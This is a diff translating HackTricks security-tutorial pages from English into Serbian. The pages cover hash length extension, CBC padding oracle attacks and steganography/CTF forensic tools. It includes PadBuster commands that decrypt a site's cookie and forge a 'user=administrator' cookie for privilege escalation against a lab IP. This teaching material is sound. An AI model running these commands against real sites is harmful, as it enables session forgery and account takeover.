{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Summary of the attack
|
||||
## Sažetak napada
|
||||
|
||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
||||
Zamislite server koji **potpisuje** neke **podatke** tako što **dodaje** **tajnu** nekim poznatim čistim tekstualnim podacima i zatim hešira te podatke. Ako znate:
|
||||
|
||||
- **The length of the secret** (this can be also bruteforced from a given length range)
|
||||
- **The clear text data**
|
||||
- **The algorithm (and it's vulnerable to this attack)**
|
||||
- **The padding is known**
|
||||
- Usually a default one is used, so if the other 3 requirements are met, this also is
|
||||
- The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
||||
- **Dužinu tajne** (to se može takođe bruteforcovati iz datog opsega dužine)
|
||||
- **Čiste tekstualne podatke**
|
||||
- **Algoritam (i da je podložan ovom napadu)**
|
||||
- **Padding je poznat**
|
||||
- Obično se koristi podrazumevani, tako da ako su ispunjena druga 3 zahteva, ovo takođe važi
|
||||
- Padding varira u zavisnosti od dužine tajne + podataka, zato je dužina tajne potrebna
|
||||
|
||||
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previous data + appended data**.
|
||||
Tada je moguće da **napadač** **doda** **podatke** i **generiše** važeći **potpis** za **prethodne podatke + dodate podatke**.
|
||||
|
||||
### How?
|
||||
### Kako?
|
||||
|
||||
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
||||
U suštini, ranjivi algoritmi generišu heš tako što prvo **heširaju blok podataka**, a zatim, **iz** **prethodno** kreiranog **heša** (stanja), **dodaju sledeći blok podataka** i **heširaju ga**.
|
||||
|
||||
Then, imagine that the secret is "secret" and the data is "data", the MD5 of "secretdata" is 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
If an attacker wants to append the string "append" he can:
|
||||
Zamislite da je tajna "secret" a podaci su "data", MD5 od "secretdata" je 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
Ako napadač želi da doda string "append" može:
|
||||
|
||||
- Generate a MD5 of 64 "A"s
|
||||
- Change the state of the previously initialized hash to 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
- Append the string "append"
|
||||
- Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
||||
- Generisati MD5 od 64 "A"
|
||||
- Promeniti stanje prethodno inicijalizovanog heša na 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
- Dodati string "append"
|
||||
- Završiti heš i rezultantni heš će biti **važeći za "secret" + "data" + "padding" + "append"**
|
||||
|
||||
### **Tool**
|
||||
### **Alat**
|
||||
|
||||
{% embed url="https://github.com/iagox86/hash_extender" %}
|
||||
|
||||
### References
|
||||
### Reference
|
||||
|
||||
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
Ovaj napad je dobro objašnjen na [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,26 +2,24 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
## CBC - Cipher Block Chaining
|
||||
|
||||
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
||||
U CBC modu **prethodni enkriptovani blok se koristi kao IV** za XOR sa sledećim blokom:
|
||||
|
||||

|
||||
|
||||
To decrypt CBC the **opposite** **operations** are done:
|
||||
Da bi se dekriptovao CBC, vrše se **suprotne** **operacije**:
|
||||
|
||||

|
||||
|
||||
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
||||
Primetite da je potrebno koristiti **ključ za enkripciju** i **IV**.
|
||||
|
||||
## Message Padding
|
||||
|
||||
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
||||
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
||||
Kako se enkripcija vrši u **fiksnim** **veličinama** **blokova**, obično je potrebno **paddovanje** u **poslednjem** **bloku** da bi se završila njegova dužina.\
|
||||
Obično se koristi **PKCS7**, koji generiše padding **ponavljajući** **broj** **bajtova** **potrebnih** da se **završi** blok. Na primer, ako poslednjem bloku nedostaje 3 bajta, padding će biti `\x03\x03\x03`.
|
||||
|
||||
Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||
Pogledajmo više primera sa **2 bloka dužine 8 bajtova**:
|
||||
|
||||
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
|
||||
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
||||
@ -30,51 +28,43 @@ Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
||||
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
||||
|
||||
Note how in the last example the **last block was full so another one was generated only with padding**.
|
||||
Primetite kako je u poslednjem primeru **poslednji blok bio pun pa je generisan još jedan samo sa paddingom**.
|
||||
|
||||
## Padding Oracle
|
||||
|
||||
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
||||
Kada aplikacija dekriptuje enkriptovane podatke, prvo će dekriptovati podatke; zatim će ukloniti padding. Tokom čišćenja paddinga, ako **nevalidan padding izazove uočljivo ponašanje**, imate **padding oracle ranjivost**. Uočljivo ponašanje može biti **greška**, **nedostatak rezultata**, ili **sporiji odgovor**.
|
||||
|
||||
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
||||
Ako primetite ovo ponašanje, možete **dekriptovati enkriptovane podatke** i čak **enkriptovati bilo koji čist tekst**.
|
||||
|
||||
### How to exploit
|
||||
|
||||
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
||||
### Kako iskoristiti
|
||||
|
||||
Možete koristiti [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) da iskoristite ovu vrstu ranjivosti ili samo uraditi
|
||||
```
|
||||
sudo apt-get install padbuster
|
||||
```
|
||||
|
||||
In order to test if the cookie of a site is vulnerable you could try:
|
||||
|
||||
Da biste testirali da li je kolačić sajta ranjiv, možete pokušati:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
||||
```
|
||||
**Encoding 0** znači da se koristi **base64** (ali su dostupni i drugi, proverite meni pomoći).
|
||||
|
||||
**Encoding 0** means that **base64** is used (but others are available, check the help menu).
|
||||
|
||||
You could also **abuse this vulnerability to encrypt new data. For example, imagine that the content of the cookie is "**_**user=MyUsername**_**", then you may change it to "\_user=administrator\_" and escalate privileges inside the application. You could also do it using `paduster`specifying the -plaintext** parameter:
|
||||
|
||||
Takođe možete **iskoristiti ovu ranjivost za enkripciju novih podataka. Na primer, zamislite da je sadržaj kolačića "**_**user=MyUsername**_**", tada ga možete promeniti u "\_user=administrator\_" i povećati privilegije unutar aplikacije. Takođe to možete uraditi koristeći `paduster`specifikujući -plaintext** parametar:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
||||
```
|
||||
|
||||
If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
|
||||
|
||||
Ako je sajt ranjiv, `padbuster` će automatski pokušati da pronađe kada se javlja greška u punjenju, ali takođe možete naznačiti poruku o grešci koristeći **-error** parametar.
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||
```
|
||||
### Teorija
|
||||
|
||||
### The theory
|
||||
|
||||
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
||||
U **sažetku**, možete početi dekriptovanje enkriptovanih podataka pogađanjem ispravnih vrednosti koje se mogu koristiti za kreiranje svih **različitih paddinga**. Tada će napad padding oracle početi dekriptovanje bajtova od kraja ka početku pogađajući koja će biti ispravna vrednost koja **stvara padding od 1, 2, 3, itd**.
|
||||
|
||||
.png>)
|
||||
|
||||
Imagine you have some encrypted text that occupies **2 blocks** formed by the bytes from **E0 to E15**.\
|
||||
In order to **decrypt** the **last** **block** (**E8** to **E15**), the whole block passes through the "block cipher decryption" generating the **intermediary bytes I0 to I15**.\
|
||||
Finally, each intermediary byte is **XORed** with the previous encrypted bytes (E0 to E7). So:
|
||||
Zamislite da imate neki enkriptovani tekst koji zauzima **2 bloka** formirana bajtovima od **E0 do E15**.\
|
||||
Da biste **dekriptovali** **poslednji** **blok** (**E8** do **E15**), ceo blok prolazi kroz "dekriptovanje blok cifre" generišući **intermedijarne bajtove I0 do I15**.\
|
||||
Na kraju, svaki intermedijarni bajt se **XOR-uje** sa prethodnim enkriptovanim bajtovima (E0 do E7). Tako:
|
||||
|
||||
- `C15 = D(E15) ^ E7 = I15 ^ E7`
|
||||
- `C14 = I14 ^ E6`
|
||||
@ -82,31 +72,30 @@ Finally, each intermediary byte is **XORed** with the previous encrypted bytes (
|
||||
- `C12 = I12 ^ E4`
|
||||
- ...
|
||||
|
||||
Now, It's possible to **modify `E7` until `C15` is `0x01`**, which will also be a correct padding. So, in this case: `\x01 = I15 ^ E'7`
|
||||
Sada, moguće je **modifikovati `E7` dok `C15` ne bude `0x01`**, što će takođe biti ispravan padding. Dakle, u ovom slučaju: `\x01 = I15 ^ E'7`
|
||||
|
||||
So, finding E'7, it's **possible to calculate I15**: `I15 = 0x01 ^ E'7`
|
||||
Dakle, pronalaženjem E'7, **moguće je izračunati I15**: `I15 = 0x01 ^ E'7`
|
||||
|
||||
Which allow us to **calculate C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
Što nam omogućava da **izračunamo C15**: `C15 = E7 ^ I15 = E7 ^ \x01 ^ E'7`
|
||||
|
||||
Knowing **C15**, now it's possible to **calculate C14**, but this time brute-forcing the padding `\x02\x02`.
|
||||
Znajući **C15**, sada je moguće **izračunati C14**, ali ovaj put brute-forcing padding `\x02\x02`.
|
||||
|
||||
This BF is as complex as the previous one as it's possible to calculate the the `E''15` whose value is 0x02: `E''7 = \x02 ^ I15` so it's just needed to find the **`E'14`** that generates a **`C14` equals to `0x02`**.\
|
||||
Then, do the same steps to decrypt C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
Ovaj BF je jednako složen kao prethodni jer je moguće izračunati `E''15` čija je vrednost 0x02: `E''7 = \x02 ^ I15` tako da je samo potrebno pronaći **`E'14`** koji generiše **`C14` jednako `0x02`**.\
|
||||
Zatim, uradite iste korake da dekriptujete C14: **`C14 = E6 ^ I14 = E6 ^ \x02 ^ E''6`**
|
||||
|
||||
**Follow this chain until you decrypt the whole encrypted text.**
|
||||
**Pratite chain dok ne dekriptujete ceo enkriptovani tekst.**
|
||||
|
||||
### Detection of the vulnerability
|
||||
### Detekcija ranjivosti
|
||||
|
||||
Register and account and log in with this account .\
|
||||
If you **log in many times** and always get the **same cookie**, there is probably **something** **wrong** in the application. The **cookie sent back should be unique** each time you log in. If the cookie is **always** the **same**, it will probably always be valid and there **won't be anyway to invalidate i**t.
|
||||
Registrujte se i prijavite sa ovim nalogom.\
|
||||
Ako se **prijavljujete više puta** i uvek dobijate **isti cookie**, verovatno postoji **nešto** **pogrešno** u aplikaciji. **Cookie koji se vraća treba da bude jedinstven** svaki put kada se prijavite. Ako je cookie **uvek** **isti**, verovatno će uvek biti važeći i neće biti načina da se **poništi**.
|
||||
|
||||
Now, if you try to **modify** the **cookie**, you can see that you get an **error** from the application.\
|
||||
But if you BF the padding (using padbuster for example) you manage to get another cookie valid for a different user. This scenario is highly probably vulnerable to padbuster.
|
||||
Sada, ako pokušate da **modifikujete** **cookie**, možete videti da dobijate **grešku** iz aplikacije.\
|
||||
Ali ako BF-ujete padding (koristeći padbuster na primer) uspete da dobijete drugi cookie važeći za drugog korisnika. Ovaj scenario je veoma verovatno ranjiv na padbuster.
|
||||
|
||||
### References
|
||||
### Reference
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation](https://en.wikipedia.org/wiki/Block_cipher_mode_of_operation)
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,8 +1,8 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
If you can somehow encrypt a plaintext using RC4, you can decrypt any content encrypted by that RC4 (using the same password) just using the encryption function.
|
||||
Ako možete na neki način enkriptovati običan tekst koristeći RC4, možete dekriptovati bilo koji sadržaj enkriptovan tim RC4 (koristeći istu lozinku) samo koristeći funkciju enkripcije.
|
||||
|
||||
If you can encrypt a known plaintext you can also extract the password. More references can be found in the HTB Kryptos machine:
|
||||
Ako možete enkriptovati poznati običan tekst, možete takođe izvući lozinku. Više referenci možete pronaći na HTB Kryptos mašini:
|
||||
|
||||
{% embed url="https://0xrick.github.io/hack-the-box/kryptos/" %}
|
||||
|
||||
|
||||
@ -2,50 +2,41 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## **Extracting Data from Files**
|
||||
## **Ekstrakcija podataka iz fajlova**
|
||||
|
||||
### **Binwalk**
|
||||
|
||||
A tool for searching binary files for embedded hidden files and data. It's installed via `apt` and its source is available on [GitHub](https://github.com/ReFirmLabs/binwalk).
|
||||
|
||||
Alat za pretragu binarnih fajlova za ugrađene skrivene fajlove i podatke. Instalira se putem `apt` i njegov izvor je dostupan na [GitHub](https://github.com/ReFirmLabs/binwalk).
|
||||
```bash
|
||||
binwalk file # Displays the embedded data
|
||||
binwalk -e file # Extracts the data
|
||||
binwalk --dd ".*" file # Extracts all data
|
||||
```
|
||||
|
||||
### **Foremost**
|
||||
|
||||
Recovers files based on their headers and footers, useful for png images. Installed via `apt` with its source on [GitHub](https://github.com/korczis/foremost).
|
||||
|
||||
Obnavlja fajlove na osnovu njihovih zaglavlja i podnožja, korisno za png slike. Instalira se putem `apt` sa svojim izvorom na [GitHub](https://github.com/korczis/foremost).
|
||||
```bash
|
||||
foremost -i file # Extracts data
|
||||
```
|
||||
|
||||
### **Exiftool**
|
||||
|
||||
Helps to view file metadata, available [here](https://www.sno.phy.queensu.ca/~phil/exiftool/).
|
||||
|
||||
Pomaže u prikazivanju metapodataka datoteka, dostupno [here](https://www.sno.phy.queensu.ca/~phil/exiftool/).
|
||||
```bash
|
||||
exiftool file # Shows the metadata
|
||||
```
|
||||
|
||||
### **Exiv2**
|
||||
|
||||
Similar to exiftool, for metadata viewing. Installable via `apt`, source on [GitHub](https://github.com/Exiv2/exiv2), and has an [official website](http://www.exiv2.org/).
|
||||
|
||||
Slično exiftool-u, za pregled metapodataka. Instalira se putem `apt`, izvor na [GitHub](https://github.com/Exiv2/exiv2), i ima [službenu veb stranicu](http://www.exiv2.org/).
|
||||
```bash
|
||||
exiv2 file # Shows the metadata
|
||||
```
|
||||
### **Datoteka**
|
||||
|
||||
### **File**
|
||||
Identifikujte tip datoteke s kojom se bavite.
|
||||
|
||||
Identify the type of file you're dealing with.
|
||||
|
||||
### **Strings**
|
||||
|
||||
Extracts readable strings from files, using various encoding settings to filter the output.
|
||||
### **Stringovi**
|
||||
|
||||
Izvlači čitljive stringove iz datoteka, koristeći različite postavke kodiranja za filtriranje izlaza.
|
||||
```bash
|
||||
strings -n 6 file # Extracts strings with a minimum length of 6
|
||||
strings -n 6 file | head -n 20 # First 20 strings
|
||||
@ -57,95 +48,84 @@ strings -e b -n 6 file # 16bit strings (big-endian)
|
||||
strings -e L -n 6 file # 32bit strings (little-endian)
|
||||
strings -e B -n 6 file # 32bit strings (big-endian)
|
||||
```
|
||||
### **Poređenje (cmp)**
|
||||
|
||||
### **Comparison (cmp)**
|
||||
|
||||
Useful for comparing a modified file with its original version found online.
|
||||
|
||||
Koristan za poređenje izmenjene datoteke sa njenom originalnom verzijom koja se može pronaći na mreži.
|
||||
```bash
|
||||
cmp original.jpg stego.jpg -b -l
|
||||
```
|
||||
## **Ekstrakcija Skrivenih Podataka u Tekstu**
|
||||
|
||||
## **Extracting Hidden Data in Text**
|
||||
### **Skriveni Podaci u Prostorima**
|
||||
|
||||
### **Hidden Data in Spaces**
|
||||
Nevidljivi karakteri u naizgled praznim prostorima mogu skrivati informacije. Da biste ekstraktovali ove podatke, posetite [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder).
|
||||
|
||||
Invisible characters in seemingly empty spaces may hide information. To extract this data, visit [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder).
|
||||
## **Ekstrakcija Podataka iz Slika**
|
||||
|
||||
## **Extracting Data from Images**
|
||||
|
||||
### **Identifying Image Details with GraphicMagick**
|
||||
|
||||
[GraphicMagick](https://imagemagick.org/script/download.php) serves to determine image file types and identify potential corruption. Execute the command below to inspect an image:
|
||||
### **Identifikacija Detalja Slike sa GraphicMagick**
|
||||
|
||||
[GraphicMagick](https://imagemagick.org/script/download.php) služi za određivanje tipova fajlova slika i identifikaciju potencijalne korupcije. Izvršite komandu ispod da biste pregledali sliku:
|
||||
```bash
|
||||
./magick identify -verbose stego.jpg
|
||||
```
|
||||
|
||||
To attempt repair on a damaged image, adding a metadata comment might help:
|
||||
|
||||
Da biste pokušali da popravite oštećenu sliku, dodavanje komentara u metapodacima može pomoći:
|
||||
```bash
|
||||
./magick mogrify -set comment 'Extraneous bytes removed' stego.jpg
|
||||
```
|
||||
### **Steghide za Sakrivanje Podataka**
|
||||
|
||||
### **Steghide for Data Concealment**
|
||||
Steghide olakšava skrivanje podataka unutar `JPEG, BMP, WAV, i AU` fajlova, sposoban je za ugrađivanje i vađenje enkriptovanih podataka. Instalacija je jednostavna koristeći `apt`, a njegov [izvorni kod je dostupan na GitHub-u](https://github.com/StefanoDeVuono/steghide).
|
||||
|
||||
Steghide facilitates hiding data within `JPEG, BMP, WAV, and AU` files, capable of embedding and extracting encrypted data. Installation is straightforward using `apt`, and its [source code is available on GitHub](https://github.com/StefanoDeVuono/steghide).
|
||||
**Komande:**
|
||||
|
||||
**Commands:**
|
||||
- `steghide info file` otkriva da li fajl sadrži skrivene podatke.
|
||||
- `steghide extract -sf file [--passphrase password]` važi skrivene podatke, lozinka je opcionalna.
|
||||
|
||||
- `steghide info file` reveals if a file contains hidden data.
|
||||
- `steghide extract -sf file [--passphrase password]` extracts the hidden data, password optional.
|
||||
Za vađenje putem veba, posetite [ovu veb stranicu](https://futureboy.us/stegano/decinput.html).
|
||||
|
||||
For web-based extraction, visit [this website](https://futureboy.us/stegano/decinput.html).
|
||||
|
||||
**Bruteforce Attack with Stegcracker:**
|
||||
|
||||
- To attempt password cracking on Steghide, use [stegcracker](https://github.com/Paradoxis/StegCracker.git) as follows:
|
||||
**Bruteforce Napad sa Stegcracker-om:**
|
||||
|
||||
- Da biste pokušali da probijete lozinku na Steghide-u, koristite [stegcracker](https://github.com/Paradoxis/StegCracker.git) na sledeći način:
|
||||
```bash
|
||||
stegcracker <file> [<wordlist>]
|
||||
```
|
||||
### **zsteg za PNG i BMP fajlove**
|
||||
|
||||
### **zsteg for PNG and BMP Files**
|
||||
zsteg se specijalizuje za otkrivanje skrivenih podataka u PNG i BMP fajlovima. Instalacija se vrši putem `gem install zsteg`, sa svojim [izvorom na GitHub-u](https://github.com/zed-0xff/zsteg).
|
||||
|
||||
zsteg specializes in uncovering hidden data in PNG and BMP files. Installation is done via `gem install zsteg`, with its [source on GitHub](https://github.com/zed-0xff/zsteg).
|
||||
**Komande:**
|
||||
|
||||
**Commands:**
|
||||
- `zsteg -a file` primenjuje sve metode detekcije na fajl.
|
||||
- `zsteg -E file` specificira payload za ekstrakciju podataka.
|
||||
|
||||
- `zsteg -a file` applies all detection methods on a file.
|
||||
- `zsteg -E file` specifies a payload for data extraction.
|
||||
### **StegoVeritas i Stegsolve**
|
||||
|
||||
### **StegoVeritas and Stegsolve**
|
||||
**stegoVeritas** proverava metapodatke, vrši transformacije slika i primenjuje LSB brute forcing među ostalim funkcijama. Koristite `stegoveritas.py -h` za punu listu opcija i `stegoveritas.py stego.jpg` da izvršite sve provere.
|
||||
|
||||
**stegoVeritas** checks metadata, performs image transformations, and applies LSB brute forcing among other features. Use `stegoveritas.py -h` for a full list of options and `stegoveritas.py stego.jpg` to execute all checks.
|
||||
**Stegsolve** primenjuje razne filtere boja kako bi otkrio skrivene tekstove ili poruke unutar slika. Dostupan je na [GitHub-u](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve).
|
||||
|
||||
**Stegsolve** applies various color filters to reveal hidden texts or messages within images. It's available on [GitHub](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve).
|
||||
### **FFT za detekciju skrivenog sadržaja**
|
||||
|
||||
### **FFT for Hidden Content Detection**
|
||||
|
||||
Fast Fourier Transform (FFT) techniques can unveil concealed content in images. Useful resources include:
|
||||
Fast Fourier Transform (FFT) tehnike mogu otkriti skrivene sadržaje u slikama. Korisni resursi uključuju:
|
||||
|
||||
- [EPFL Demo](http://bigwww.epfl.ch/demo/ip/demos/FFT/)
|
||||
- [Ejectamenta](https://www.ejectamenta.com/Fourifier-fullscreen/)
|
||||
- [FFTStegPic on GitHub](https://github.com/0xcomposure/FFTStegPic)
|
||||
- [FFTStegPic na GitHub-u](https://github.com/0xcomposure/FFTStegPic)
|
||||
|
||||
### **Stegpy for Audio and Image Files**
|
||||
### **Stegpy za audio i slikovne fajlove**
|
||||
|
||||
Stegpy allows embedding information into image and audio files, supporting formats like PNG, BMP, GIF, WebP, and WAV. It's available on [GitHub](https://github.com/dhsdshdhk/stegpy).
|
||||
Stegpy omogućava ugrađivanje informacija u slikovne i audio fajlove, podržavajući formate kao što su PNG, BMP, GIF, WebP i WAV. Dostupan je na [GitHub-u](https://github.com/dhsdshdhk/stegpy).
|
||||
|
||||
### **Pngcheck for PNG File Analysis**
|
||||
|
||||
To analyze PNG files or to validate their authenticity, use:
|
||||
### **Pngcheck za analizu PNG fajlova**
|
||||
|
||||
Za analizu PNG fajlova ili za validaciju njihove autentičnosti, koristite:
|
||||
```bash
|
||||
apt-get install pngcheck
|
||||
pngcheck stego.png
|
||||
```
|
||||
### **Dodatni alati za analizu slika**
|
||||
|
||||
### **Additional Tools for Image Analysis**
|
||||
|
||||
For further exploration, consider visiting:
|
||||
Za dalju istraživanje, razmotrite posetu:
|
||||
|
||||
- [Magic Eye Solver](http://magiceye.ecksdee.co.uk/)
|
||||
- [Image Error Level Analysis](https://29a.ch/sandbox/2012/imageerrorlevelanalysis/)
|
||||
@ -153,66 +133,60 @@ For further exploration, consider visiting:
|
||||
- [OpenStego](https://www.openstego.com/)
|
||||
- [DIIT](https://diit.sourceforge.net/)
|
||||
|
||||
## **Extracting Data from Audios**
|
||||
## **Ekstrakcija podataka iz audio zapisa**
|
||||
|
||||
**Audio steganography** offers a unique method to conceal information within sound files. Different tools are utilized for embedding or retrieving hidden content.
|
||||
**Audio steganografija** nudi jedinstvenu metodu za skrivanje informacija unutar zvučnih datoteka. Različiti alati se koriste za umetanje ili preuzimanje skrivenog sadržaja.
|
||||
|
||||
### **Steghide (JPEG, BMP, WAV, AU)**
|
||||
|
||||
Steghide is a versatile tool designed for hiding data in JPEG, BMP, WAV, and AU files. Detailed instructions are provided in the [stego tricks documentation](stego-tricks.md#steghide).
|
||||
Steghide je svestran alat dizajniran za skrivanje podataka u JPEG, BMP, WAV i AU datotekama. Detaljna uputstva su dostupna u [stego tricks dokumentaciji](stego-tricks.md#steghide).
|
||||
|
||||
### **Stegpy (PNG, BMP, GIF, WebP, WAV)**
|
||||
|
||||
This tool is compatible with a variety of formats including PNG, BMP, GIF, WebP, and WAV. For more information, refer to [Stegpy's section](stego-tricks.md#stegpy-png-bmp-gif-webp-wav).
|
||||
Ovaj alat je kompatibilan sa raznim formatima uključujući PNG, BMP, GIF, WebP i WAV. Za više informacija, pogledajte [Stegpy-evu sekciju](stego-tricks.md#stegpy-png-bmp-gif-webp-wav).
|
||||
|
||||
### **ffmpeg**
|
||||
|
||||
ffmpeg is crucial for assessing the integrity of audio files, highlighting detailed information and pinpointing any discrepancies.
|
||||
|
||||
ffmpeg je ključan za procenu integriteta audio datoteka, ističući detaljne informacije i ukazujući na bilo kakve nesuglasice.
|
||||
```bash
|
||||
ffmpeg -v info -i stego.mp3 -f null -
|
||||
```
|
||||
|
||||
### **WavSteg (WAV)**
|
||||
|
||||
WavSteg excels in concealing and extracting data within WAV files using the least significant bit strategy. It is accessible on [GitHub](https://github.com/ragibson/Steganography#WavSteg). Commands include:
|
||||
|
||||
WavSteg se odlično snalazi u skrivanju i vađenju podataka unutar WAV fajlova koristeći strategiju najmanje značajnog bita. Dostupan je na [GitHub](https://github.com/ragibson/Steganography#WavSteg). Komande uključuju:
|
||||
```bash
|
||||
python3 WavSteg.py -r -b 1 -s soundfile -o outputfile
|
||||
|
||||
python3 WavSteg.py -r -b 2 -s soundfile -o outputfile
|
||||
```
|
||||
|
||||
### **Deepsound**
|
||||
|
||||
Deepsound allows for the encryption and detection of information within sound files using AES-256. It can be downloaded from [the official page](http://jpinsoft.net/deepsound/download.aspx).
|
||||
Deepsound omogućava enkripciju i detekciju informacija unutar zvučnih fajlova koristeći AES-256. Može se preuzeti sa [zvanične stranice](http://jpinsoft.net/deepsound/download.aspx).
|
||||
|
||||
### **Sonic Visualizer**
|
||||
|
||||
An invaluable tool for visual and analytical inspection of audio files, Sonic Visualizer can unveil hidden elements undetectable by other means. Visit the [official website](https://www.sonicvisualiser.org/) for more.
|
||||
Neprocenjiv alat za vizuelnu i analitičku inspekciju audio fajlova, Sonic Visualizer može otkriti skrivene elemente koji su nevidljivi drugim sredstvima. Posetite [zvaničnu veb stranicu](https://www.sonicvisualiser.org/) za više informacija.
|
||||
|
||||
### **DTMF Tones - Dial Tones**
|
||||
|
||||
Detecting DTMF tones in audio files can be achieved through online tools such as [this DTMF detector](https://unframework.github.io/dtmf-detect/) and [DialABC](http://dialabc.com/sound/detect/index.html).
|
||||
Detekcija DTMF tonova u audio fajlovima može se postići putem online alata kao što su [ovaj DTMF detektor](https://unframework.github.io/dtmf-detect/) i [DialABC](http://dialabc.com/sound/detect/index.html).
|
||||
|
||||
## **Other Techniques**
|
||||
|
||||
### **Binary Length SQRT - QR Code**
|
||||
|
||||
Binary data that squares to a whole number might represent a QR code. Use this snippet to check:
|
||||
|
||||
Binarni podaci koji se kvadriraju u celoj broju mogu predstavljati QR kod. Koristite ovaj isječak za proveru:
|
||||
```python
|
||||
import math
|
||||
math.sqrt(2500) #50
|
||||
```
|
||||
Za konverziju binarnih podataka u sliku, proverite [dcode](https://www.dcode.fr/binary-image). Da biste pročitali QR kodove, koristite [ovaj online čitač barkodova](https://online-barcode-reader.inliteresearch.com/).
|
||||
|
||||
For binary to image conversion, check [dcode](https://www.dcode.fr/binary-image). To read QR codes, use [this online barcode reader](https://online-barcode-reader.inliteresearch.com/).
|
||||
### **Prevod na Brajlu**
|
||||
|
||||
### **Braille Translation**
|
||||
Za prevođenje Brajla, [Branah Braille Translator](https://www.branah.com/braille-translator) je odličan resurs.
|
||||
|
||||
For translating Braille, the [Branah Braille Translator](https://www.branah.com/braille-translator) is an excellent resource.
|
||||
|
||||
## **References**
|
||||
## **Reference**
|
||||
|
||||
- [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/)
|
||||
